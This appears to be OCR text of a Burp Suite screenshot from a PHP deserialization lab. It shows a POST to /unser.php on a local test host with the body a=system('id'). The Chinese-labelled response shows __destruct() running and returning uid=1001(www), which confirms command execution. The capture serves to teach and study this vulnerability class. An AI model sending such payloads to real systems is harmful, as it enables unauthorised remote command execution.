 Send
Cancel
< ▼
> ▼
Target: http://192.168.8.158:9090
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /unser.php HTTP/1.1
2 Host: 192.168.8.158:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10
11 a=system('id');
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.1
3 Date: Sun, 10 Mar 2024 08:16:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.0
7 Content-Length: 249
8
9
10 传入的序列化字符串为:
11 O:4:"Demo":1:{s:1:"a";s:13:"system('id');";}111
12 反序列化后的结果:
13 正在调用__destruct()
14 uid=1001(www) gid=1001(www) groups=1001(www)
15 正在调用__destruct()
16 uid=1001(www) gid=1001(www) groups=1001(www)
17